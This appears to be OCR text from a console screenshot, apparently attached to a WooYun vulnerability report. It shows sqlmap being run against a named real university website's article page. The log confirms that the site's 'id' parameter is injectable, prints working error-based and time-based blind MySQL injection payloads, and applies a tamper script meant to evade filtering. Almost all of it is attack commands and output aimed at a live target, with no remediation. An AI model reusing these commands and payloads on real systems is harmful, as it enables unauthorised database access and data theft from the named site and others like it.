 C:\windows\system32\cmd.exe
+---------------+
[09:35:40] [INFO] fetched data logged to text files under 'C:\Users\YOLO\.sqlmap
\output\www.lgzc.cdut.edu.cn'
[*] shutting down at 09:35:40
D:\development platform\python>python sqlmap/sqlmap.py -u "www.lgzc.cdut.edu.cn/
index.php/Public/article?id=290" --tamper  versionedkeywords.py --dbs
{1.0-dev-nongit-20151021}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:35:54
[09:35:54] [INFO] loading tamper script 'versionedkeywords'
[09:35:54] [WARNING] tamper script 'versionedkeywords' is only meant to be run a
gainst MySQL
[09:35:54] [INFO] resuming back-end DBMS 'mysql'
[09:35:54] [INFO] testing connection to the target URL
[09:35:54] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=290' AND (SELECT 2539 FROM(SELECT COUNT(*),CONCAT(0x717a7a7a71,(
SELECT (ELT(2539=2539,1))),0x7171626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'pGMT'='pGMT
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=290' AND (SELECT * FROM (SELECT(SLEEP(5)))yKWC) AND 'dBln'='dBln
---
[09:35:55] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:35:55] [INFO] the back-end DBMS is MySQL
搜狗拼音输入法 全 :g system: Windows
www.wooyun.org